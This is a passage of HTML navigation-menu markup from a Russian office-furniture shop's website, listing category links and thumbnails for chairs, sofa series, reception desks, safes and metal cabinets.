																						<a class="section option-font-bold" href="/catalog/kabinety/speech/"><span>Серия Speech</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/monarkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/14e/50_50_1/14e92eb2d4ecdc2747cb38d1dabf2c31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Монарх" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/monarkh/"><span>Серия Монарх</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kresla_i_stulya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла и стулья</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/personalu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/624/50_50_1/624e159a1b1fcdff130574fbe36d8da5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла персонала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/personalu/"><span>Кресла персонала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/rukovoditelyu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f8/50_50_1/4f8e1930b2fb32c14ce688ba22037da8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла для руководителя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/rukovoditelyu/"><span>Кресла для руководителя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/ofisnye_stulya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3a1/50_50_1/3a15346ad960db7ab3b458a6c6063c0e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные стулья" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/ofisnye_stulya/"><span>Офисные стулья</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/posetitelyam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/50_50_1/8bb0e76d2a1bfe81d04f4efd352b0604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла посетителям" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/posetitelyam/"><span>Кресла посетителям</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/divany_i_kresla/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Диваны и кресла</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/130/50_50_1/130d15597e817c6485f28f757a76e34c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Cерия Берлин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin/"><span>Cерия Берлин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/malta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0eb0f93dbb0a206a3de9bdf935bb60c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Malta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/malta/"><span>Серия Malta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/milargo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4cc/50_50_1/4ccd6120355fda895027d8e70ca6cc6b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Миларго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/milargo/"><span>Серия Миларго</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/siesta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b67/50_50_1/b6721b04d37855cf5ae1a6d06a073c74.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Сиеста" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/siesta/"><span>Серия Сиеста</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/panorama/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/009/50_50_1/0094d9a7fd3acb4521ea8bb88a891044.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Панорама" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/panorama/"><span>Серия Панорама</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/edelveys/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/530/50_50_1/53062cf9df44ffd6f8f27e754991cf86.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эдельвейс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/edelveys/"><span>Серия Эдельвейс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/parlament/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/958/50_50_1/9583f1b88ea54c6bc4e3dceadd06f878.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Парламент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/parlament/"><span>Серия Парламент</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/robin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8aa/50_50_1/8aa9ff57fb002e26f69ade1f4780e543.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Робин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/robin/"><span>Серия Робин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/dzhersi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fe4/50_50_1/fe4b9138b6e0707b6b4f0215c5f6078b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Джерси" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/dzhersi/"><span>Серия Джерси</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/yunona/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae8/50_50_1/ae8c88d3ec427cfc846a3ce1db919a4a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Юнона" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/yunona/"><span>Серия Юнона</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/oktava/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c2/50_50_1/6c2254aa9246f77cfc2b9e6760a340f6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Октава" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/oktava/"><span>Серия Октава</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/aleksandriya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/91b/50_50_1/91bfd214affe2aa59c6f04067bb65dda.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Александрия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/aleksandriya/"><span>Серия Александрия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bosso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f65/50_50_1/f65965bc6fe61bae541c7967b0db2da6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bosso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bosso/"><span>Серия Bosso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/matriks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/72e/50_50_1/72ee4cdeb7caee6254d8c984c04c708e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрикс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/matriks/"><span>Серия Матрикс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin_w/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/278/50_50_1/278e0a573f6f6cf95cb869acdfda5c1f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Берлин W" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin_w/"><span>Серия Берлин W</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/asso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76f/50_50_1/76f2c7da55f491607ebf530069e4e25e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Asso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/asso/"><span>Серия Asso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bottichelli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f81/50_50_1/f816b911c7fb1d40dacb812479aef608.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Боттичелли" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bottichelli/"><span>Серия Боттичелли</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bridzh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/993/50_50_1/9930ab4f97b5cbaed46e9d7909022b0a.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бридж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bridzh/"><span>Серия Бридж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/viki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a58/50_50_1/a58e3e3d9b344f68e8f537b8940172da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вики" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/viki/"><span>Серия Вики</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kliford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/528/50_50_1/528496e0072ac01629e5fe095740124b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клифорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kliford/"><span>Серия Клифорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kroford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fd6/50_50_1/fd64d0c6c0b56cf7e33159de6e264ee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Крофорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kroford/"><span>Серия Крофорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/avana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d90/50_50_1/d9049bde945bdba2c8f816bbf18f0efa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Avana" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/avana/"><span>Серия Avana</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/boks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b6/50_50_1/5b665750899fe8a3f91abb3e5a61ad00.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бокс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/boks/"><span>Серия Бокс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/va_bank/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/856/50_50_1/85626c1f89040da12290fae0de074ca9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ва-Банк" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/va_bank/"><span>Серия Ва-Банк</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/klerk_3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/69d/50_50_1/69dfed94ae02220c5ee5c03f16747443.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клерк 3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/klerk_3/"><span>Серия Клерк 3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/lamella/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/891/50_50_1/89191206bee8e62e9784a1109f239004.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Lamella" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/lamella/"><span>Серия Lamella</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/liro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b1f/50_50_1/b1f3ac45708c74dfe97623ff91fb582c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Liro" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/liro/"><span>Серия Liro</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/volta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76e/50_50_1/76efa3650fe6358ae45ef8cf49d7e262.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Volta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/volta/"><span>Серия Volta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/astro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b8/50_50_1/5b87f77fbcd2de7fdf22966e4db1fde6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Астро" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/astro/"><span>Серия Астро</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orbis/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_1/a743ad2d1b42c7d12317e7f39f2cda97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орбис" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orbis/"><span>Серия Орбис</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/status/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5e1/50_50_1/5e14f97e43dc3b8a9070ebe31b7b174e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Статус" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/status/"><span>Серия Статус</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/templton/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a08/50_50_1/a084dbe3165b06943eab51b5f1a2bcfa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Темплтон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/templton/"><span>Серия Темплтон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/norman/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/821/50_50_1/8210aaf1d931a91f00e957ef17265dc1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Норман" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/norman/"><span>Серия Норман</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orla/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed8/50_50_1/ed899cdc10441409fb270f864acc3d19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орла" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orla/"><span>Серия Орла</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orlando/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/02a/50_50_1/02a0c91349fd3bd50e1ca0d0d0fc98b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орландо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orlando/"><span>Серия Орландо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/otto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab981c507e3a5161263ae97ac58208a8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Отто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/otto/"><span>Серия Отто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/tvingo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/909/50_50_1/90938c9bea53986889e3357835a13056.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Твинго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/tvingo/"><span>Серия Твинго</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/resepshn/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для ресепшн</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a31a3dd12872062c29e2f080268981d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_profiquadro/"><span>Ресепшн PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/724/50_50_1/724ca9d5df64789dbd38991993de7102.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_matritsa/"><span>Ресепшн Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8e2/50_50_1/8e269c8b2351dea84759a225c64355f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_din_r/"><span>Ресепшн Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9db/50_50_1/9db70cde0ce45c64ec347c8b03bdbba1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_formula/"><span>Ресепшн Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/z2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7cf/50_50_1/7cfd8c2ec2c939c9361dda4db8603326.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Z2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/z2/"><span>Серия Z2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/valde/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab9ab4b020d97b7259135e8d72c96aee.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Valde" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/valde/"><span>Серия Valde</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_orgspace/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/46f/50_50_1/46f95aacfd98805237ce4cbbc5b2f546.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Orgspace" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_orgspace/"><span>Ресепшн Orgspace</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/_a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1bf/50_50_1/1bffeca6a6857920b753d674e42c586c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/_a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/seyfy_i_shkafy/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Сейфы и металлическая мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/437/50_50_1/4374634619b076757b26a1293875e74c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Архивные шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/"><span>Архивные шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca8/50_50_1/ca8e1eadcb1cdb9fb572f45537062d3b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бухгалтерские шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/"><span>Бухгалтерские шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/849/50_50_1/8498d98ec0c495bfb987328245adcf32.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы картотечные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/"><span>Шкафы картотечные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b5/50_50_1/5b52a5d7d0f86bc71b3b7443bbb1127f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кэшбоксы и другая продукция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/"><span>Кэшбоксы и другая продукция</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/seyfy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a3bfe3ecab60c1e48b9b4cda46b4604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сейфы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/seyfy/"><span>Сейфы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1cf/50_50_1/1cfd519990a692cd670f959c9daa2987.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для одежды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/"><span>Шкафы для одежды</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/">
